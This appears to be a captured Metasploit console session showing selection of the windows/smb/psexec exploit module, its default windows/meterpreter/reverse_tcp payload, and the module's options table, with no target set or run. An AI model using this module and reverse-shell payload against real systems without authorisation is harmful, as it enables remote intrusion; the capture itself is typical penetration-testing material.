 msf6 > use 24
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
SERVICE_DESCRIPTION                    no        Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME                   no        The service display name
SERVICE_NAME                           no        The service name
SMBSHARE                               no        The share to connect to, can be an admin share (ADMIN$,C$,.
..) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on
Used when making a new connection via RHOSTS:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
RHOSTS                      no        The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html